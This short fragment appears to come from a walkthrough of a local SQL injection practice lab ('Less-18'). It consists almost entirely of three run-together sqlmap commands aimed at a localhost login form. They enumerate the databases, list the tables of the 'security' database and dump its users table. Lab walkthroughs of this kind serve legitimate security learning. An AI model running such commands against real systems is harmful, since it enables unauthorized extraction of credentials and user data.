 sqlmap -u "http://localhost/Less-18/" \--batch \--level=5 \--risk=3 \--data="uname=admin&passwd=admin&submit=Submit" \--current-dbsqlmap -u "http://localhost/Less-18/" \--batch \--level=5 \--risk=3 \--data="uname=admin&passwd=admin&submit=Submit" \-D security \--tablessqlmap -u "http://localhost/Less-18/" \--batch \--level=5 \--risk=3 \--data="uname=admin&passwd=admin&submit=Submit" \-D security \-T users \--dump